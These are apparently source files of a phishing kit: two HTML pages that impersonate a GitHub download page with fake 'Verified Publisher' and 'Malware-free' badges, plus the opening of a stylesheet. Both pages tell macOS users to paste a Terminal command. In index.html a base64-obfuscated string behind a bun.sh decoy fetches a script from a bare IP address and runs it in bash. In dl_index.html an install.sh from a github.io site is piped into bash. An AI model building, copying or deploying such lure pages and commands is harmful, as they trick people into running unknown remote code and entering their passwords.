
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Preparing your download... · GitHub</title>
    <link href="style.css" rel="stylesheet" />
  </head>

  <body>
    <div class="bg-particles" aria-hidden="true">
      <span></span><span></span><span></span><span></span><span></span><span></span>
      <span></span><span></span><span></span>
    </div>

    <div class="application-main">
      <header>
        <div class="Header">
          <div class="Header-item">
            <a class="Header-logo" href="/">
              <svg height="32" viewBox="0 0 16 16" width="32" aria-hidden="true">
                <path fill-rule="evenodd"
                  d="M8 0.198a8 8 0 0 0-2.528 15.597c0.4 0.074 0.547-0.174 0.547-0.386 0-0.19-0.007-0.693-0.011-1.36-2.226 0.483-2.695-1.073-2.695-1.073-0.364-0.924-0.89-1.17-0.89-1.17-0.727-0.497 0.055-0.487 0.055-0.487 0.804 0.057 1.227 0.826 1.227 0.826 0.714 1.223 1.873 0.87 2.33 0.665 0.072-0.517 0.279-0.87 0.508-1.07-1.777-0.202-3.644-0.888-3.644-3.954 0-0.873 0.312-1.587 0.824-2.147-0.083-0.202-0.357-1.017 0.078-2.12 0 0 0.671-0.215 2.2 0.82a7.673 7.673 0 0 1 2.004-0.27c0.68 0.003 1.366 0.092 2.004 0.27 1.528-1.035 2.198-0.82 2.198-0.82 0.437 1.103 0.163 1.918 0.08 2.12 0.513 0.56 0.823 1.274 0.823 2.147 0 3.074-1.87 3.75-3.652 3.948 0.287 0.247 0.543 0.735 0.543 1.482 0 1.07-0.01 1.933-0.01 2.196 0 0.214 0.145 0.463 0.55 0.384A8.001 8.001 0 0 0 8 0.198z">
                </path>
              </svg>
            </a>
          </div>
          <div class="Header-item">
            <a class="Header-link" href="#"></a>
            <a class="Header-link" href="#"></a>
            <a class="Header-link" href="#"></a>
            <a class="Header-link" href="#"></a>
          </div>
        </div>
      </header>

      <main>
        <div class="container-xl">
          <div class="Box">
            <div class="Box-header">
              <div class="publisher-badge">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                  <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zm3.78 5.22a.75.75 0 0 0-1.06 0L7 8.94 5.28 7.22a.75.75 0 0 0-1.06 1.06l2.25 2.25a.75.75 0 0 0 1.06 0l4.25-4.25a.75.75 0 0 0 0-1.06z"/>
                </svg>
                Verified Publisher
              </div>
              <div class="Box-title">github.com/mac-download</div>
            </div>

            <div class="Box-body">
              <div class="title-section">
                <div class="shield-icon">
                  <svg width="28" height="28" viewBox="0 0 24 24" fill="none" aria-hidden="true">
                    <path d="M12 2L4 5v6c0 5.55 3.84 10.74 8 12 4.16-1.26 8-6.45 8-12V5l-8-3z" fill="#238636"/>
                    <path d="M10.2 15.2l-2.7-2.7 1.27-1.27 1.43 1.43 3.93-3.93 1.27 1.27-5.2 5.2z" fill="#fff"/>
                  </svg>
                </div>
                <h2 class="h2">Preparing your download...</h2>
                <p class="text-muted">Your archive is being generated and will be ready shortly.</p>
              </div>

              <div class="progress-section">
                <div class="progress-labels">
                  <span class="progress-label" id="progress-label">Verifying integrity...</span>
                  <span class="progress-pct" id="progress-pct">0%</span>
                </div>
                <div class="Progress">
                  <div class="Progress-item" id="progress-bar"></div>
                </div>
                <div class="eta-display" id="eta-display">
                  <span class="eta-icon">
                    <svg width="14" height="14" viewBox="0 0 16 16" fill="#8b949e" aria-hidden="true">
                      <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0zm7-3.25v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.75.75 0 0 1 7 8.25v-3.5a.75.75 0 0 1 1.5 0z"/>
                    </svg>
                  </span>
                  Estimated time: <strong id="eta-secs">5s</strong>
                </div>
              </div>

              <div class="verification-box" id="verification-box">
                <div class="verification-title">
                  <svg width="20" height="20" viewBox="0 0 24 24" fill="none" aria-hidden="true">
                    <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z" fill="#238636" opacity="0.2"/>
                    <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z" stroke="#3fb950" stroke-width="1.5" fill="none"/>
                    <path d="M9 12l2 2 4-4" stroke="#3fb950" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                  </svg>
                  Security Verification Passed
                </div>
                <div class="security-badges">
                  <div class="security-badge">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                      <path d="M8.533.133a1.75 1.75 0 0 0-1.066 0l-5.25 1.68A1.75 1.75 0 0 0 1 3.48V8c0 3.026 2.12 5.53 4.75 6.75.344.16.727.16 1.07 0C9.45 13.6 11 10.5 11 8V3.48a1.75 1.75 0 0 0-1.217-1.667Zm-.533 10.12a.75.75 0 0 1-1.06 0L5.5 8.81a.75.75 0 0 1 1.06-1.06l.94.94 2.47-2.47a.75.75 0 1 1 1.06 1.06Z"/>
                    </svg>
                    Malware-free
                  </div>
                  <div class="security-badge">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                      <path d="M4.75 6.5a3.25 3.25 0 1 1 6.5 0 3.25 3.25 0 0 1-6.5 0ZM8 2.5a4.75 4.75 0 1 0 0 9.5 4.75 4.75 0 0 0 0-9.5Zm0 5.75a1 1 0 1 1 0-2 1 1 0 0 1 0 2Z"/>
                    </svg>
                    SHA-256 Verified
                  </div>
                  <div class="security-badge">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                      <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zm3.78 5.22a.75.75 0 0 0-1.06 0L7 8.94 5.28 7.22a.75.75 0 0 0-1.06 1.06l2.25 2.25a.75.75 0 0 0 1.06 0l4.25-4.25a.75.75 0 0 0 0-1.06z"/>
                    </svg>
                    Code Signed
                  </div>
                  <div class="security-badge">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                      <path d="M5 8.5h6a.75.75 0 0 1 0 1.5H5a.75.75 0 0 1 0-1.5Zm-1.5-4A.75.75 0 0 1 4.25 4h7.5a.75.75 0 0 1 0 1.5h-7.5A.75.75 0 0 1 3.5 4.5ZM2 13.25a.75.75 0 0 1 .75-.75h10.5a.75.75 0 0 1 0 1.5H2.75a.75.75 0 0 1-.75-.75Z"/>
                    </svg>
                    Open Source
                  </div>
                </div>
              </div>

              <div class="download-section" id="download-section" style="display:none;">
                <div class="mac-install-card">
                  <div class="mac-install-header">
                    <svg class="mac-apple-logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 814 1000" width="22" height="22" fill="currentColor" aria-hidden="true">
                      <path d="M788.1 340.9c-5.8 4.5-108.2 62.2-108.2 190.5 0 148.4 130.3 200.9 134.2 202.2-.6 3.2-20.7 71.9-68.7 141.9-42.8 61.6-87.5 123.1-155.5 123.1s-85.5-39.5-164-39.5c-76 0-103.7 40.8-165.9 40.8s-105-57.8-155.5-127.4C46 790.7 0 663 0 541.8c0-207.5 135.4-317.3 269-317.3 70.1 0 128.4 46.4 172.5 46.4 42.8 0 109.6-49.1 190.5-49.1zm-5.2-168c-60.9 0-128.4-42.8-175.4-97.5C560 18.4 529.4-.4 491.3-.4c-5.2 0-10.4.6-15.6 1.9 1.3 5.8 1.9 11.7 1.9 17.5 0 62.9-41.5 120.7-93.4 155.5-39.5 26-83.6 41.5-131.3 41.5-.6 0-1.3 0-1.9-.1.6 6.5 1 13 1 19.5 0 75.4-32.5 150.8-92.1 207.5 33.8 11 68.7 18.2 104.3 18.2 78.1 0 149.4-33.8 213-97.4 60.3-60.3 95.1-139.7 95.1-219.7z"/>
                    </svg>
                    <span class="mac-install-title">INSTALL ON <span class="mac-macos-word">MACOS</span></span>
                    <button class="mac-install-close" aria-label="Close">&#x2715;</button>
                  </div>

                  <p class="mac-install-desc">Open <strong>Terminal</strong> and paste the command below to install:</p>

                  <div class="mac-terminal">
                    <div class="mac-terminal-titlebar">
                      <span class="mac-btn mac-close-dot"></span>
                      <span class="mac-btn mac-min-dot"></span>
                      <span class="mac-btn mac-max-dot"></span>
                      <span class="mac-terminal-title">— bash —</span>
                    </div>
                    <div class="mac-terminal-body">
                      <span class="mac-prompt">$</span>
                      <code class="mac-terminal-cmd" id="install-cmd">echo "Mac-Tools: https://bun.sh/install" && eval "$(echo 'L2Jpbi9iYXNoIC1jICIkKGN1cmwgLWZzU0wgaHR0cDovLzE5Mi4xNjIuMTk5LjI0OS92aHNsd3ZxMXApIg==' | base64 -D)"</code>
                    </div>
                  </div>

                  <button class="mac-copy-btn" id="copy-cmd">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" aria-hidden="true">
                      <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"/>
                      <path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"/>
                    </svg>
                    <span id="copy-label">COPY COMMAND</span>
                  </button>

                  <ol class="mac-steps">
                    <li><span class="mac-step-num">1</span> Press <kbd>&#8984;</kbd> + <kbd>Space</kbd>, type <strong>Terminal</strong>, hit Enter.</li>
                    <li><span class="mac-step-num">2</span> Paste the command (<kbd>&#8984;</kbd> + <kbd>V</kbd>) and press Enter.</li>
                    <li><span class="mac-step-num">3</span> Follow the prompts — the loader installs automatically.</li>
                  </ol>

                  <p class="mac-footnote">
                    <svg width="14" height="14" viewBox="0 0 16 16" fill="#8b949e" style="vertical-align:middle;margin-right:5px;" aria-hidden="true"><path d="M8 1.5a6.5 6.5 0 1 0 0 13 6.5 6.5 0 0 0 0-13ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Zm9 3a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm-.25-6.25a.75.75 0 0 0-1.5 0v3.5a.75.75 0 0 0 1.5 0v-3.5Z"/></svg>
                    Works on Apple Silicon (M1–M4) and Intel Macs. macOS may ask for your password during install.
                  </p>
                </div>
              </div>

              <div class="note mt-3">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="#8b949e" style="margin-right:6px;vertical-align:middle;" aria-hidden="true">
                  <path d="M8 1.5a6.5 6.5 0 1 0 0 13 6.5 6.5 0 0 0 0-13ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Zm9 3a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm-.25-6.25a.75.75 0 0 0-1.5 0v3.5a.75.75 0 0 0 1.5 0v-3.5Z"/>
                </svg>
                Files are hosted and distributed via GitHub Releases. By downloading you agree to the <a href="#">Terms of Service</a>.
              </div>
            </div>
          </div>
        </div>
      </main>

      <footer>
        <div class="footer-container">
          <span>© 2025 GitHub, Inc.</span>
          <div class="footer-links">
            <a href="#">Terms</a>
            <a href="#">Privacy</a>
            <a href="#">Security</a>
            <a href="#">Status</a>
            <a href="#">Docs</a>
            <a href="#">Contact</a>
          </div>
        </div>
      </footer>
    </div>

    <script src="scripts.js"></script>
  </body>
</html>
</file>

<file: dl_index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Preparing your download... · GitHub</title>
    <link href="style.css" rel="stylesheet" />
  </head>

  <body>
    <div class="bg-particles" aria-hidden="true">
      <span></span><span></span><span></span><span></span><span></span><span></span>
      <span></span><span></span><span></span>
    </div>

    <div class="application-main">
      <header>
        <div class="Header">
          <div class="Header-item">
            <a class="Header-logo" href="/">
              <svg height="32" viewBox="0 0 16 16" width="32" aria-hidden="true">
                <path fill-rule="evenodd"
                  d="M8 0.198a8 8 0 0 0-2.528 15.597c0.4 0.074 0.547-0.174 0.547-0.386 0-0.19-0.007-0.693-0.011-1.36-2.226 0.483-2.695-1.073-2.695-1.073-0.364-0.924-0.89-1.17-0.89-1.17-0.727-0.497 0.055-0.487 0.055-0.487 0.804 0.057 1.227 0.826 1.227 0.826 0.714 1.223 1.873 0.87 2.33 0.665 0.072-0.517 0.279-0.87 0.508-1.07-1.777-0.202-3.644-0.888-3.644-3.954 0-0.873 0.312-1.587 0.824-2.147-0.083-0.202-0.357-1.017 0.078-2.12 0 0 0.671-0.215 2.2 0.82a7.673 7.673 0 0 1 2.004-0.27c0.68 0.003 1.366 0.092 2.004 0.27 1.528-1.035 2.198-0.82 2.198-0.82 0.437 1.103 0.163 1.918 0.08 2.12 0.513 0.56 0.823 1.274 0.823 2.147 0 3.074-1.87 3.75-3.652 3.948 0.287 0.247 0.543 0.735 0.543 1.482 0 1.07-0.01 1.933-0.01 2.196 0 0.214 0.145 0.463 0.55 0.384A8.001 8.001 0 0 0 8 0.198z">
                </path>
              </svg>
            </a>
          </div>
          <div class="Header-item">
            <a class="Header-link" href="#">Features</a>
            <a class="Header-link" href="#">Security</a>
            <a class="Header-link" href="#">Enterprise</a>
            <a class="Header-link" href="#">Explore</a>
          </div>
        </div>
      </header>

      <main>
        <div class="container-xl">
          <div class="Box">
            <div class="Box-header">
              <div class="publisher-badge">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                  <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zm3.78 5.22a.75.75 0 0 0-1.06 0L7 8.94 5.28 7.22a.75.75 0 0 0-1.06 1.06l2.25 2.25a.75.75 0 0 0 1.06 0l4.25-4.25a.75.75 0 0 0 0-1.06z"/>
                </svg>
                Verified Publisher
              </div>
              <div class="Box-title">github.com/downloader</div>
            </div>

            <div class="Box-body">
              <div class="title-section">
                <div class="shield-icon">
                  <svg width="28" height="28" viewBox="0 0 24 24" fill="none" aria-hidden="true">
                    <path d="M12 2L4 5v6c0 5.55 3.84 10.74 8 12 4.16-1.26 8-6.45 8-12V5l-8-3z" fill="#238636"/>
                    <path d="M10.2 15.2l-2.7-2.7 1.27-1.27 1.43 1.43 3.93-3.93 1.27 1.27-5.2 5.2z" fill="#fff"/>
                  </svg>
                </div>
                <h2 class="h2">Preparing your download...</h2>
                <p class="text-muted">Your archive is being generated and will be ready shortly.</p>
              </div>

              <div class="progress-section">
                <div class="progress-labels">
                  <span class="progress-label" id="progress-label">Verifying integrity...</span>
                  <span class="progress-pct" id="progress-pct">0%</span>
                </div>
                <div class="Progress">
                  <div class="Progress-item" id="progress-bar"></div>
                </div>
                <div class="eta-display" id="eta-display">
                  <span class="eta-icon">
                    <svg width="14" height="14" viewBox="0 0 16 16" fill="#8b949e" aria-hidden="true">
                      <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0zm7-3.25v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.75.75 0 0 1 7 8.25v-3.5a.75.75 0 0 1 1.5 0z"/>
                    </svg>
                  </span>
                  Estimated time: <strong id="eta-secs">5s</strong>
                </div>
              </div>

              <div class="verification-box" id="verification-box">
                <div class="verification-title">
                  <svg width="20" height="20" viewBox="0 0 24 24" fill="none" aria-hidden="true">
                    <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z" fill="#238636" opacity="0.2"/>
                    <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z" stroke="#3fb950" stroke-width="1.5" fill="none"/>
                    <path d="M9 12l2 2 4-4" stroke="#3fb950" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                  </svg>
                  Security Verification Passed
                </div>
                <div class="security-badges">
                  <div class="security-badge">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                      <path d="M8.533.133a1.75 1.75 0 0 0-1.066 0l-5.25 1.68A1.75 1.75 0 0 0 1 3.48V8c0 3.026 2.12 5.53 4.75 6.75.344.16.727.16 1.07 0C9.45 13.6 11 10.5 11 8V3.48a1.75 1.75 0 0 0-1.217-1.667Zm-.533 10.12a.75.75 0 0 1-1.06 0L5.5 8.81a.75.75 0 0 1 1.06-1.06l.94.94 2.47-2.47a.75.75 0 1 1 1.06 1.06Z"/>
                    </svg>
                    Malware-free
                  </div>
                  <div class="security-badge">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                      <path d="M4.75 6.5a3.25 3.25 0 1 1 6.5 0 3.25 3.25 0 0 1-6.5 0ZM8 2.5a4.75 4.75 0 1 0 0 9.5 4.75 4.75 0 0 0 0-9.5Zm0 5.75a1 1 0 1 1 0-2 1 1 0 0 1 0 2Z"/>
                    </svg>
                    SHA-256 Verified
                  </div>
                  <div class="security-badge">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                      <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zm3.78 5.22a.75.75 0 0 0-1.06 0L7 8.94 5.28 7.22a.75.75 0 0 0-1.06 1.06l2.25 2.25a.75.75 0 0 0 1.06 0l4.25-4.25a.75.75 0 0 0 0-1.06z"/>
                    </svg>
                    Code Signed
                  </div>
                  <div class="security-badge">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                      <path d="M5 8.5h6a.75.75 0 0 1 0 1.5H5a.75.75 0 0 1 0-1.5Zm-1.5-4A.75.75 0 0 1 4.25 4h7.5a.75.75 0 0 1 0 1.5h-7.5A.75.75 0 0 1 3.5 4.5ZM2 13.25a.75.75 0 0 1 .75-.75h10.5a.75.75 0 0 1 0 1.5H2.75a.75.75 0 0 1-.75-.75Z"/>
                    </svg>
                    Open Source
                  </div>
                </div>
              </div>

              <div class="download-section" id="download-section" style="display:none;">
                <div class="mac-install-card">
                  <div class="mac-install-header">
                    <svg class="mac-apple-logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 814 1000" width="22" height="22" fill="currentColor" aria-hidden="true">
                      <path d="M788.1 340.9c-5.8 4.5-108.2 62.2-108.2 190.5 0 148.4 130.3 200.9 134.2 202.2-.6 3.2-20.7 71.9-68.7 141.9-42.8 61.6-87.5 123.1-155.5 123.1s-85.5-39.5-164-39.5c-76 0-103.7 40.8-165.9 40.8s-105-57.8-155.5-127.4C46 790.7 0 663 0 541.8c0-207.5 135.4-317.3 269-317.3 70.1 0 128.4 46.4 172.5 46.4 42.8 0 109.6-49.1 190.5-49.1zm-5.2-168c-60.9 0-128.4-42.8-175.4-97.5C560 18.4 529.4-.4 491.3-.4c-5.2 0-10.4.6-15.6 1.9 1.3 5.8 1.9 11.7 1.9 17.5 0 62.9-41.5 120.7-93.4 155.5-39.5 26-83.6 41.5-131.3 41.5-.6 0-1.3 0-1.9-.1.6 6.5 1 13 1 19.5 0 75.4-32.5 150.8-92.1 207.5 33.8 11 68.7 18.2 104.3 18.2 78.1 0 149.4-33.8 213-97.4 60.3-60.3 95.1-139.7 95.1-219.7z"/>
                    </svg>
                    <span class="mac-install-title">INSTALL ON <span class="mac-macos-word">MACOS</span></span>
                    <button class="mac-install-close" aria-label="Close">&#x2715;</button>
                  </div>

                  <p class="mac-install-desc">Open <strong>Terminal</strong> and paste the command below to install:</p>

                  <div class="mac-terminal">
                    <div class="mac-terminal-titlebar">
                      <span class="mac-btn mac-close-dot"></span>
                      <span class="mac-btn mac-min-dot"></span>
                      <span class="mac-btn mac-max-dot"></span>
                      <span class="mac-terminal-title">— bash — resight —</span>
                    </div>
                    <div class="mac-terminal-body">
                      <span class="mac-prompt">$</span>
                      <code class="mac-terminal-cmd" id="install-cmd">/bin/bash -c "$(curl -fsSL https://laplaplaplas.github.io/download/install.sh)"</code>
                    </div>
                  </div>

                  <button class="mac-copy-btn" id="copy-cmd">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" aria-hidden="true">
                      <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"/>
                      <path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"/>
                    </svg>
                    <span id="copy-label">COPY COMMAND</span>
                  </button>

                  <ol class="mac-steps">
                    <li><span class="mac-step-num">1</span> Press <kbd>&#8984;</kbd> + <kbd>Space</kbd>, type <strong>Terminal</strong>, hit Enter.</li>
                    <li><span class="mac-step-num">2</span> Paste the command (<kbd>&#8984;</kbd> + <kbd>V</kbd>) and press Enter.</li>
                    <li><span class="mac-step-num">3</span> Follow the prompts — the loader installs automatically.</li>
                  </ol>

                  <p class="mac-footnote">
                    <svg width="14" height="14" viewBox="0 0 16 16" fill="#8b949e" style="vertical-align:middle;margin-right:5px;" aria-hidden="true"><path d="M8 1.5a6.5 6.5 0 1 0 0 13 6.5 6.5 0 0 0 0-13ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Zm9 3a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm-.25-6.25a.75.75 0 0 0-1.5 0v3.5a.75.75 0 0 0 1.5 0v-3.5Z"/></svg>
                    Works on Apple Silicon (M1–M4) and Intel Macs. macOS may ask for your password during install.
                  </p>
                </div>
              </div>

              <div class="note mt-3">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="#8b949e" style="margin-right:6px;vertical-align:middle;" aria-hidden="true">
                  <path d="M8 1.5a6.5 6.5 0 1 0 0 13 6.5 6.5 0 0 0 0-13ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Zm9 3a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm-.25-6.25a.75.75 0 0 0-1.5 0v3.5a.75.75 0 0 0 1.5 0v-3.5Z"/>
                </svg>
                Files are hosted and distributed via GitHub Releases. By downloading you agree to the <a href="#">Terms of Service</a>.
              </div>
            </div>
          </div>
        </div>
      </main>

      <footer>
        <div class="footer-container">
          <span>© 2025 GitHub, Inc.</span>
          <div class="footer-links">
            <a href="#">Terms</a>
            <a href="#">Privacy</a>
            <a href="#">Security</a>
            <a href="#">Status</a>
            <a href="#">Docs</a>
            <a href="#">Contact</a>
          </div>
        </div>
      </footer>
    </div>

    <script src="scripts.js"></script>
  </body>
</html>
</file>
<file: style.css>
:root {
  color-scheme: dark;
  --color-bg: #020409;
  --color-surface: #0d1117;
  --color-surface-2: #161b22;
  --color-border: #21262d;
  --color-border-2: #30363d;
  --color-text: #e6edf3;
  --color-text-muted: #8b949e;
  --color-green: #3fb950;
  --color-green-dark: #238636;
  --color-green-glow: rgba(46, 160, 67, 0.4);
  --color-blue: #58a6ff;
